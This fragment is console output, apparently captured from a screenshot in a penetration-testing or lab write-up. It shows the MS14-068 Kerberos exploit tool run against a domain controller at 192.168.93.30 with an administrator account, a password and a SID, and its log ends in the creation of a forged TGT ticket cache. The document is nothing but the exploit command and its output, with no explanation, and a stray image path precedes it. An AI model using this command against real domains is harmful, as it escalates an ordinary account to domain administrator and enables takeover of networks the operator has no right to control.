 c:\>MS14-068.exe -u administrator@WHOAMIANONY.ORG -p Whoami2021 -s S-1-5-21-1
315137663-3706837544-1429009142-500 -d 192.168.93.30
MS14-068.exe -u administrator@WHOAMIANONY.ORG -p Whoami2021 -s S-1-5-21-13151
37663-3706837544-1429009142-500 -d 192.168.93.30
[+] Building AS-REQ for 192.168.93.30... Done!
[+] Sending AS-REQ to 192.168.93.30... Done!
[+] Receiving AS-REP from 192.168.93.30... Done!
[+] Parsing AS-REP from 192.168.93.30... Done!
[+] Building TGS-REQ for 192.168.93.30... Done!
[+] Sending TGS-REQ to 192.168.93.30... Done!
[+] Receiving TGS-REP from 192.168.93.30... Done!
[+] Parsing TGS-REP from 192.168.93.30... Done!
[+] Creating ccache file 'TGT_administrator@WHOAMIANONY.ORG.ccache'... Done
!
c:\>